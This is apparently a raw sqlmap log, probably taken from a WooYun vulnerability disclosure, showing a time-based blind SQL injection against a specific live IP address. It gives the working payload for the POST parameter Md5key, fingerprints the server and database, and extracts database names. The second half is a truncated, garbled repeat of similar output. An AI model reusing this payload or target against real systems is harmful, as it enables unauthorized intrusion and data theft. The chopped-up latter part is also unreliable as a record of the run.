 [*] starting at 10:24:37
[10:24:37] [INFO] parsing HTTP request from 'sd'
[10:24:37] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://202.110.203.75:8088/Err.aspx'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[10:24:39] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Md5key (POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: Md5key=123456' WAITFOR DELAY '0:0:5'--
---
[10:24:39] [INFO] testing Microsoft SQL Server
[10:24:39] [INFO] confirming Microsoft SQL Server
[10:24:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[10:24:39] [INFO] fetching current database
[10:24:39] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:24:54] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[10:25:04] [INFO] adjusting time delay to 1 second due to good response times
shandong
current database: 'shandong'
[10:25:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/202.110.203.75'
[*] shutting down at 10:25:41
[10:24:10] [CRITICAL]
nse(s). Please use as hi
more)
[10:24:47] [INFO]
clause'
[10:26:22] [WARNING] POS
[10:26:22] [INFO] testin
[10:26:22] [WARNING] GE
sqlmap got a 302 redirec
follow? [Y/n]
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Md5key=123456' WAITFOR DELAY '0:0:5'--
---
[10:26:34] [INFO] testing Microsoft SQL Server
[10:26:34] [INFO] confirming Microsoft SQL Server
[10:26:34] [INFO] the back-end DBMS is Microsoft SQL
Windows 2008 R2 or 7
back-end DBMS: Microsoft SQL Server 2008
[10:26:34] [INFO] fetching current database
[10:26:34] [WARNING] time-based comparison requires l
ease wait..............................
do you want sqlmap to try to optimize value(s) for DB
'--time-sec')? [Y/n]
[10:26:44] [WARNING] it is very important not to stre
ng usage of time-based payloads to prevent potential
[10:26:55] [INFO] adjusting time delay to 1 second du
hbk
www.wooyun.org